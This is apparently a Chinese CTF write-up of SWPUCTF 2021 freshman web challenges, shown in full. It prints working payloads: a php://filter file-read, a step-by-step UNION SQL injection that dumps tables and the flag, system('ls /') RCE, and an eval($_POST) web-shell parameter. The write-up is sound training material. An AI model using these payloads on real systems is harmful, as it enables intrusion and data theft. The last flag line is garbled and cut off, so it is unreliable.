【NSSCTF】web新生赛

[SWPUCTF 2021 新生赛]include

打开网址之后,需要传入一个file





/?file=php://filter/read=convert.base64-encode/resource=flag.php

- 先get传个文件,发现flag.php,打开无内容,用yakit试试伪协议,发现base编码 解码获得flag

NSSCTF{65d5ab11-315e-4886-b07c-4406137d2a1c}

[SWPUCTF 2021 新生赛]easy_sql

注意闭合和注释

判断字段:

?wllm=-1' order by 3--+

查看回显点:

?wllm=-1' union select 1,2,3--+

查寻库名:

?wllm=-1' union select 1,2,database()--+ //test_db

查询表明

?wllm=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='test_db'--+ //test_tb,users

查询字段名

?wllm=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='test_tb'--+ //flag



查询flag表里面内容

/?wllm=-1' union select 1,2,group_concat(id,flag) from test_tb--+





[SWPUCTF 2021 新生赛]easyrce

rce 题目,常用的几个系统命令执行函数

system()

passthru()

exec()

shell_exec()

popen()

proc_open()

pcntl_exec()

这道题很简单

http://node5.anna.nssctf.cn:29063/?url=system(%22ls%20/%22);









[SWPUCTF 2021 新生赛]caidao

打开靶机,发现这一题目是需要传参,然后使用蚁剑链接,查找出flag

http://node7.anna.nssctf.cn:29158/?wllm=eval($_POST[%27wllm%27]);



[SWPUCTF 2021 新生赛]ez_unserialize

打开靶机,发现什么都没有,第一反应就是查看源代码



发现了User-agent,就会发现这是一个robots.txt

什么是robots

Robots 是指网络爬虫,也被称为机器人、搜索引擎蜘蛛等。以下是关于它的详细介绍:

- 定义与功能:Robots 是一种按照一定的规则,自动抓取互联网上网页信息的程序。它们能够遍历网页链接,收集页面的文本、图片、视频等各种信息,并将这些信息带回搜索引擎的服务器进行处理和索引,以便用户在搜索时能够快速找到相关的网页内容。

- 工作原理:网络爬虫通常从一些种子网址开始,比如搜索引擎的起始页面或网站地图等。然后,它会根据网页中的链接不断地访问新的页面。在访问每个页面时,它会解析页面的 HTML 代码,提取出有用的信息,如标题、正文、关键词等,并将这些信息存储到数据库中。同时,它也会记录页面中的链接,以便后续继续抓取其他相关页面。

- Robots 协议:为了规范网络爬虫的行为,互联网上存在一种名为 Robots 协议(也称为机器人排除协议)的标准。网站管理员可以通过在网站根目录下放置一个名为robots.txt的文件,来告知搜索引擎的爬虫哪些页面可以抓取,哪些页面不允许抓取。例如,以下是一个简单的robots.txt文件内容:

User - Agent: * Disallow: /admin/ Disallow: /private/



打开php在线,菜鸟工具,

NSSCTF{23710dfa-17fe-4cbd-822d-e8a11480908d}

NSSC[SWPUCTF 2021 新生赛]easyupload1.0TF{23710dfa-17fe-4cbd-822d-e8a1148090





